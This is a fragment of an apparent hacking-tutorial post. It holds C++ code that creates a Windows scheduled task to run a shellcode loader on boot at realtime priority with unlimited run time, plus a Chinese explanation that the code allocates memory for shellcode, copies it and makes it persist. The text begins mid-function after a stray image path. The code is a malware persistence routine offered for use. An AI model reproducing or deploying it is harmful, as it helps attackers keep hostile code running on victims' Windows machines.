 // Create a scheduled task to run the shellcode on boot
ITaskScheduler *pITS;
CoCreateInstance(CLSID_CTaskScheduler, NULL, CLSCTX_INPROC_SERVER, IID_ITaskScheduler, (void
**)&pITS);
pITS->SetTargetComputer(L"localhost");
ITask *pITask;
pITS->NewWorkItem(L"ShellcodeTask", CLSID_CTask, IID_ITask, (IUnknown **)&pITask);
pITask->SetApplicationName(L"C:\\shellcode-loader.exe");
pITask->SetParameters(L"");
pITask->SetWorkingDirectory(L"C:\\");
pITask->SetPriority(REALTIME_PRIORITY_CLASS);
pITask->SetFlags(TASK_FLAG_RUN_ONLY_IF_LOGGED_ON);
pITask->SetAccountInformation(L"", NULL);
pITask->SetMaxRunTime(INFINITE);
pITask->Save(NULL);
pITS->AddWorkItem(L"ShellcodeTask", pITask);
pITask->Release();
pITS->Release();
return 0;
}
此代码为 shellcode 分配内存，将 shellcode 复制到该内存，然后通过 Windows API 创建计划任务，该
任务将在启动时运行 shellcode。请注意，这只是一个示例，您可能需要根据您的具体需要修改 shellcode
和加载它的代码。此外，此代码特定于 Windows 操作系统，创建计划任务以在启动时运行的具体步骤可能
因您使用的 Windows 版本而异。
HACK学习呀